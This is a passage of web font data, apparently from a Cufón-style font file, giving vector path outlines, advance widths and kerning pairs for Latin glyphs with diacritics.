O":2,"Q":2,"\u00d8":2,"\u0152":2,"\u00c7":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d5":2,"\u0106":2,"\u010c":2,"\u0108":2,"\u010a":2,"\u011e":2,"\u011c":2,"\u0122":2,"\u0120":2,"\u014e":2,"\u0150":2,"\u014c":2,"V":8,"W":8,"\u0174":8,"X":-1,"Y":10,"\u00dd":10,"\u0178":10,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"\u00b5":5}},{"d":"72,-127v9,23,66,32,61,69v7,59,-92,77,-134,48r12,-36v13,8,66,23,68,-4v-4,-25,-66,-34,-59,-70v-7,-53,80,-73,123,-51r-13,36v-11,-6,-59,-15,-58,8","w":149,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"113,-69v0,-37,-91,-47,-83,-98v-8,-70,101,-95,153,-67r-16,43v-15,-14,-82,-17,-82,15v0,14,14,23,35,34v30,16,48,35,48,64v0,45,-31,71,-73,79r-9,14v13,3,22,12,22,25v-1,35,-50,41,-74,27r9,-21v10,7,30,10,33,-4v0,-6,-7,-12,-26,-13v3,-8,16,-20,14,-25v-17,0,-49,-6,-64,-18r17,-42v23,15,96,29,96,-13","w":183,"k":{"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"J":-2,"\u0134":-2,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"X":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":3,"\u2018":3,"\u201c":3,"\u2019":10,"\u201d":10}},{"d":"15,-224r32,0r6,-32r52,0r-6,32r59,0r-5,29r-59,0v-2,13,-9,30,-8,42v26,-36,103,-40,100,21v-2,47,-15,89,-22,132r-52,0v7,-39,18,-75,21,-118v0,-12,-5,-20,-18,-20v-42,2,-49,92,-58,138r-52,0r37,-195r-32,0","w":202,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":3,"\"":12,"'":12,"\u2018":2,"\u201c":2,"\u2019":10,"\u201d":10}},{"d":"7,0r46,-243r52,0r-38,198r94,0r-9,45r-145,0xm119,-173r-5,-24v21,0,36,-25,20,-41r39,-6v27,33,-16,75,-54,71","w":175,"k":{"T":35,"\u0166":35,"\u0164":35,"\u0162":35,"A":-5,"\u00c6":-5,"\u00c1":-5,"\u00c2":-5,"\u00c4":-5,"\u00c0":-5,"\u00c5":-5,"\u00c3":-5,"\u0102":-5,"\u0100":-5,"\u0104":-5,"J":-3,"\u0134":-3,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u0108":15,"\u010a":15,"\u011e":15,"\u011c":15,"\u0122":15,"\u0120":15,"\u014e":15,"\u0150":15,"\u014c":15,"U":14,"\u00da":14,"\u00db":14,"\u00dc":14,"\u00d9":14,"\u016c":14,"\u0170":14,"\u016a":14,"\u0172":14,"\u016e":14,"\u0168":14,"V":23,"W":23,"\u0174":23,"X":1,"Y":35,"\u00dd":35,"\u0178":35,"M":-1,"Z":-3,"\u017d":-3,"\u0179":-3,"\u017b":-3,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"j":-2,"\u0135":-2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":16,"w":16,"y":16,"\u00fd":16,"\u00ff":16,"\u0175":16,"x":-3,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u00ab":8,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,"\"":48,"'":48,"\u2018":56,"\u201c":56,"\u2019":42,"\u201d":42}},{"d":"116,-180v47,0,74,32,74,72v0,64,-44,112,-105,112v-45,0,-74,-29,-74,-73v0,-61,42,-111,105,-111xm109,-141v-30,0,-45,44,-45,71v0,21,11,34,29,34v28,0,44,-41,44,-71v0,-16,-7,-34,-28,-34","k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":5,"\u0135":5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":5,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":12,"\u201d":12,",":5,".":5,"\u2026":5}},{"d":"52,-243r52,0r-46,243r-52,0xm67,-301r39,0r29,45r-37,0v-5,-7,-8,-16,-15,-22r-21,22r-40,0","w":98,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"51,0r37,-197r-64,0r9,-46r180,0r-8,46r-65,0r-37,197r-52,0xm145,-256r-39,0r-29,-45r36,0v6,7,9,17,16,23r21,-23r40,0","w":189,"k":{"\u0129":19,"\u012f":19,"\u012b":19,"\u012d":19,"\u00ec":19,"\u00ef":19,"\u00ee":19,"\u00ed":19,"\u00e8":26,"\u00eb":26,"\u00e0":29,"i":19,"T":-9,"\u0166":-9,"\u0164":-9,"\u0162":-9,"A":22,"\u00c6":22,"\u00c1":22,"\u00c2":22,"\u00c4":22,"\u00c0":22,"\u00c5":22,"\u00c3":22,"\u0102":22,"\u0100":22,"\u0104":22,"J":17,"\u0134":17,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"V":-13,"W":-13,"\u0174":-13,"X":-10,"Y":-12,"\u00dd":-12,"\u0178":-12,"S":-2,"\u0160":-2,"\u015a":-2,"\u015e":-2,"\u015c":-2,"a":29,"\u00e6":29,"\u00e1":29,"\u00e2":29,"\u00e4":29,"\u00e5":29,"\u00e3":29,"\u0103":29,"\u0101":29,"\u0105":29,"g":28,"\u011f":28,"\u011d":28,"\u0123":28,"\u0121":28,"m":19,"n":19,"p":19,"r":19,"\u0131":19,"\u00f1":19,"\u014b":19,"\u0138":19,"\u0133":19,"\u0144":19,"\u0148":19,"\u0146":19,"\u0155":19,"\u0159":19,"\u0157":19,"c":26,"d":26,"e":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00e7":26,"\u00e9":26,"\u00ea":26,"\u00f3":26,"\u00f4":26,"\u00f6":26,"\u00f2":26,"\u00f5":26,"\u0111":26,"\u0107":26,"\u010d":26,"\u0109":26,"\u010b":26,"\u010f":26,"\u0115":26,"\u011b":26,"\u0117":26,"\u0113":26,"\u0119":26,"\u014f":26,"\u0151":26,"\u014d":26,"u":21,"\u00fa":21,"\u00fb":21,"\u00fc":21,"\u00f9":21,"\u016d":21,"\u0171":21,"\u016b":21,"\u0173":21,"\u016f":21,"\u0169":21,"v":15,"w":15,"y":15,"\u00fd":15,"\u00ff":15,"\u0175":15,"x":15,"z":18,"\u017e":18,"\u017a":18,"\u017c":18,"s":25,"\u0161":25,"\u015b":25,"\u015f":25,"\u015d":25,":":8,";":8,"\u00bb":15,"\u00ab":17,"-":24,"\u2013":24,"\u2014":24,"\u00ad":24,")":-9,"]":-9,"}":-9,"\"":-4,"'":-4,"\u2018":2,"\u201c":2,"\u2019":-6,"\u201d":-6,",":25,".":25,"\u2026":25,"\u00b5":15}},{"d":"14,-108r339,0r-7,33r-338,0","w":360,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"J":4,"\u0134":4,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00d8":-6,"\u0152":-6,"\u00c7":-6,"\u00d3":-6,"\u00d4":-6,"\u00d6":-6,"\u00d2":-6,"\u00d5":-6,"\u0106":-6,"\u010c":-6,"\u0108":-6,"\u010a":-6,"\u011e":-6,"\u011c":-6,"\u0122":-6,"\u0120":-6,"\u014e":-6,"\u0150":-6,"\u014c":-6,"V":10,"W":10,"\u0174":10,"X":4,"Y":19,"\u00dd":19,"\u0178":19,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"a":-8,"\u00e6":-8,"\u00e1":-8,"\u00e2":-8,"\u00e4":-8,"\u00e0":-8,"\u00e5":-8,"\u00e3":-8,"\u0103":-8,"\u0101":-8,"\u0105":-8,"g":-8,"\u011f":-8,"\u011d":-8,"\u0123":-8,"\u0121":-8,"c":-7,"d":-7,"e":-7,"o":-7,"q":-7,"\u00f8":-7,"\u0153":-7,"\u00e7":-7,"\u00e9":-7,"\u00ea":-7,"\u00eb":-7,"\u00e8":-7,"\u00f3":-7,"\u00f4":-7,"\u00f6":-7,"\u00f2":-7,"\u00f5":-7,"\u0111":-7,"\u0107":-7,"\u010d":-7,"\u0109":-7,"\u010b":-7,"\u010f":-7,"\u0115":-7,"\u011b":-7,"\u0117":-7,"\u0113":-7,"\u0119":-7,"\u014f":-7,"\u0151":-7,"\u014d":-7,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"\u00b5":3}},{"d":"223,-191v-67,-29,-149,10,-149,88v0,51,46,72,89,57r10,-51r-38,0r8,-41r88,0r-24,127v-19,6,-47,14,-78,14v-65,1,-109,-38,-112,-102v-5,-109,118,-173,221,-135xm194,-283v2,32,-51,37,-51,4v0,-16,12,-27,27,-27v14,0,24,10,24,23","w":242,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"J":-2,"\u0134":-2,"V":5,"W":5,"\u0174":5,"Y":5,"\u00dd":5,"\u0178":5,"M":-1,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"\u2019":5,"\u201d":5}},{"d":"222,-191v-66,-30,-148,11,-148,88v0,51,45,72,89,57r10,-51r-38,0r8,-41r88,0r-24,127v-18,6,-47,14,-78,14v-65,1,-109,-38,-112,-102v-5,-109,118,-173,221,-135xm82,86r-5,-23v20,0,38,-26,21,-42r38,-6v30,32,-16,76,-54,71","w":242,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"J":-2,"\u0134":-2,"V":5,"W":5,"\u0174":5,"Y":5,"\u00dd":5,"\u0178":5,"M":-1,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"\u2019":5,"\u201d":5}},{"d":"18,-176r57,0v8,18,13,39,22,56r38,-56r60,0r-74,86r41,90r-57,0v-9,-19,-14,-42,-24,-60v-9,18,-26,43,-39,60r-59,0r76,-91","w":179,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,"f":-2,"\u00df":-2,"g":6,"\u011f":6,"\u011d":6,"\u0123":6,"\u0121":6,"c":6,"d":6,"e":6,"o":6,"q":6,"\u00f8":6,"\u0153":6,"\u00e7":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00e8":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f5":6,"\u0111":6,"\u0107":6,"\u010d":6,"\u0109":6,"\u010b":6,"\u010f":6,"\u0115":6,"\u011b":6,"\u0117":6,"\u0113":6,"\u0119":6,"\u014f":6,"\u0151":6,"\u014d":6,"t":-7,"\u0167":-7,"\u0165":-7,"\u0163":-7,"v":-8,"w":-8,"y":-8,"\u00fd":-8,"\u00ff":-8,"\u0175":-8,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":-4,"\u201d":-4}},{"d":"52,-243r52,0v-9,57,-29,106,-29,168v0,20,12,35,35,35v27,0,44,-18,53,-63r27,-140r52,0v-23,100,-20,247,-139,247v-63,0,-90,-46,-77,-111xm106,-301r29,0v0,9,5,18,19,18v15,0,22,-8,24,-18r29,0v-4,24,-21,44,-56,44v-35,0,-48,-20,-45,-44","w":235,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"f":-5,"\u00df":-5,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":2}},{"d":"51,-243r52,0r-46,243r-52,0xm111,-283v2,32,-50,37,-50,4v0,-16,12,-27,27,-27v14,0,23,10,23,23","w":98,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"207,-194v-63,-26,-140,16,-133,89v-6,58,61,76,110,56r5,42v-13,6,-35,11,-64,11v-64,0,-107,-39,-107,-103v0,-106,104,-172,203,-137xm171,-257r-40,0r-28,-45r36,0v5,7,8,17,15,23r21,-23r40,0","w":209,"k":{"T":-1,"\u0166":-1,"\u0164":-1,"\u0162":-1,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"J":-2,"\u0134":-2,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-2,"W":-2,"\u0174":-2,"X":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"M":-3,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\u0175":6,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":-3,"]":-3,"}":-3,"\u2019":3,"\u201d":3}},{"d":"43,-60v-17,0,-29,-13,-29,-30v0,-20,14,-36,35,-36v18,0,30,13,30,31v0,21,-15,35,-36,35","w":93},{"d":"55,0r-48,0r46,-243r61,0r32,93v11,30,14,58,23,83v2,-52,18,-124,28,-176r48,0r-46,243r-54,0r-33,-97v-12,-32,-16,-56,-25,-84xm172,-256r-39,0r-29,-45r36,0v6,7,9,17,16,23r21,-23r40,0","w":239,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"144,-176r51,0r-31,176r-46,0r3,-29v-30,43,-106,51,-106,-16v0,-46,16,-89,22,-131r52,0r-21,118v0,11,5,20,18,20v42,-1,49,-92,58,-138xm112,-252r36,0r27,55r-34,0v-5,-9,-8,-21,-15,-29r-21,29r-36,0","k":{"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-2,"\u0135":-2,"x":3,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"87,-96r-42,0r19,-106r-28,12r-3,-29v23,-9,44,-21,80,-17xm67,4r-31,0r177,-242r31,0xm266,0r-109,0r4,-21v24,-19,79,-54,77,-75v-2,-21,-38,-15,-49,-4r-6,-26v26,-22,100,-26,100,22v0,33,-38,52,-62,73r50,0","w":297},{"d":"144,-176r51,0r-31,176r-46,0r3,-29v-30,43,-106,51,-106,-16v0,-46,16,-89,22,-131r52,0r-21,118v0,11,5,20,18,20v42,-1,49,-92,58,-138xm130,-252r51,0r-47,55r-38,0","k":{"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-2,"\u0135":-2,"x":3,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"129,-233v61,0,110,50,110,111v0,62,-49,111,-110,111v-61,0,-110,-49,-110,-111v0,-61,48,-111,110,-111xm129,-213v-48,0,-87,40,-87,91v0,51,38,91,87,91v48,0,86,-40,86,-91v0,-51,-38,-91,-86,-91xm177,-177r-5,19v-27,-16,-86,-6,-79,37v-5,42,51,55,81,36r5,18v-46,29,-111,3,-111,-53v0,-56,68,-82,109,-57","w":242},{"d":"125,-247r30,19r-44,46r60,-12r-8,37v-18,-2,-38,-9,-55,-9r35,44r-35,19r-14,-56r-27,56r-30,-19r44,-45r-58,10r7,-37v17,3,38,11,53,11r-33,-46r34,-18v6,18,8,40,15,56","w":162},{"d":"133,-96r-35,0v-1,-6,3,-15,0,-19v-21,32,-76,29,-76,-21v0,-39,25,-77,82,-77v18,0,35,4,44,8v-5,34,-16,72,-15,109xm77,-123v23,-1,27,-37,30,-61v-27,-10,-47,17,-47,40v0,12,6,21,17,21","w":144},{"d":"168,0r-48,0v0,-10,1,-22,2,-35v-30,60,-113,50,-113,-22v0,-59,40,-123,126,-123v21,0,43,4,58,9v-9,53,-26,111,-25,171xm84,-38v25,7,48,-62,51,-101v-43,-12,-71,35,-72,72v0,17,7,29,21,29xm87,-199v-13,0,-23,-9,-23,-24v0,-16,12,-27,27,-27v14,0,23,11,23,24v0,17,-12,27,-27,27xm161,-199v-13,0,-23,-9,-23,-24v0,-16,12,-27,27,-27v14,0,23,11,23,24v0,17,-12,27,-27,27","w":199},{"d":"72,-127v9,23,66,32,61,69v7,59,-92,77,-134,48r12,-36v13,8,66,23,68,-4v-4,-25,-66,-34,-59,-70v-7,-53,80,-73,123,-51r-13,36v-11,-6,-59,-15,-58,8xm85,-252r36,0r27,55r-34,0v-5,-9,-8,-21,-15,-29r-21,29r-36,0","w":149,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"55,0r-48,0r46,-243r61,0r32,93v11,30,14,58,23,83v2,-52,18,-124,28,-176r48,0r-46,243r-54,0r-33,-97v-12,-32,-16,-56,-25,-84","w":239,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"104,76r-5,-41v23,-3,42,-13,47,-32r-34,-100v-12,-32,-16,-56,-25,-84r-32,181r-48,0r46,-243r61,0r32,93v11,30,14,58,23,83v2,-52,19,-124,28,-176r48,0r-43,227v-13,69,-51,90,-98,92","w":239,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"141,0r-48,0r10,-57r-99,0r6,-34r112,-143r63,0r-26,138r28,0r-7,39r-28,0xm62,-97v13,3,34,0,49,1r22,-97v-14,12,-20,31,-32,46","w":194},{"d":"173,-147r-8,44r-87,0r-11,59r97,0r-8,44r-149,0r46,-243r144,0r-9,45r-92,0r-10,51r87,0xm70,-301r57,0r28,45r-43,0","w":186,"k":{"V":-2,"W":-2,"\u0174":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"j":-1,"\u0135":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":3,".":3,"\u2026":3}},{"d":"248,-145v1,80,-50,150,-132,149v-63,0,-99,-44,-99,-101v0,-79,52,-150,133,-150v64,0,98,44,98,102xm144,-203v-49,0,-71,60,-72,104v0,34,16,60,51,60v49,0,70,-61,70,-105v0,-30,-11,-59,-49,-59xm142,-301r39,0r29,45r-36,0v-6,-7,-9,-16,-16,-22r-20,22r-40,0","w":253,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"51,-243r52,0r-46,243r-52,0xm139,-303v-5,55,-46,48,-73,30v-5,0,-8,5,-11,16r-26,0v5,-31,19,-45,36,-45v22,0,40,33,49,-1r25,0","w":98,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"144,-63r-70,0r-29,63r-55,0r118,-243r67,0r28,243r-55,0xm89,-103r52,0r-9,-99xm81,-301r57,0r27,45r-43,0","w":222,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"J":-2,"\u0134":-2,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"\u016c":12,"\u0170":12,"\u016a":12,"\u0172":12,"\u016e":12,"\u0168":12,"V":18,"W":18,"\u0174":18,"X":4,"Y":24,"\u00dd":24,"\u0178":24,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":-2